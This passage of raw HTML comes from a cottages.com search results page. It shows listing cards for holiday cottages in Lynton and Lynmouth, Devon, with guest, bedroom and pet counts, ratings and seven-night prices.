1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">6</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bathrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.8 out of 5" title="Reevoo rating - 4.8 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.8</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>365</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/lower-north-radworthy-cottages-bridge-house-ukc1340" target="_blank" aria-label="view Lower North Radworthy Cottages - Bridge House (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/lower-north-radworthy-cottages-bridge-house-ukc1340" title="Lower North Radworthy Cottages - Bridge House" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article></div></div></div></div></div></div></div></section><section style="display:flex" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs feOWkR"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-9b9126b-0 iUXxiC"><div class="sc-c83e9b92-0 jFNkts"><div class="sc-9b9126b-2 eREXDN"><div><div class="sc-a29d37b0-0 gHFnTE"><h2 sizes="200,200,200" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 cnAIjt">Coastal holiday cottages in Lynton</h2><div class="sc-a29d37b0-1 eeYdTY"></div></div></div><div><a type="button" href="https://www.cottages.com/search?adult=2&amp;child=0&amp;infant=0&amp;pets=0&amp;range=3&amp;nights=7&amp;accommodationType=cottages&amp;regionName=Lynton&amp;features=ent_coastalwithin5miles&amp;page=1&amp;sort=nosort&amp;placesId=39272" rel="nofollow" class="sc-894b2b27-1 sc-894b2b27-2 cULCDm dbcvsQ">View All</a></div></div><div><div class="sc-9b9126b-1 cZbXUY"><div class="stacked"><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/watersmeet-the-loft-uk41697" aria-label="Link to Watersmeet - The Loft" title="Link to Watersmeet - The Loft" target="_blank" rel="noopener noreferrer"><img alt="Living room | The Loft - Watersmeet, Lynmouth" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/112/300/11206014.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Lynmouth, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/watersmeet-the-loft-uk41697" aria-label="Watersmeet - The Loft" title="Watersmeet - The Loft" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Watersmeet - The Loft</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 0 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">0</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 5 out of 5" title="Reevoo rating - 5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>415</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/watersmeet-the-loft-uk41697" target="_blank" aria-label="view Watersmeet - The Loft (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/watersmeet-the-loft-uk41697" title="Watersmeet - The Loft" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/bracken-lea-uk50448" aria-label="Link to Bracken Lea" title="Link to Bracken Lea" target="_blank" rel="noopener noreferrer"><img alt="Exterior | Bracken Lea, Lynton" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/116/300/11636263.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Lynton, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/bracken-lea-uk50448" aria-label="Bracken Lea" title="Bracken Lea" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Bracken Lea</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" 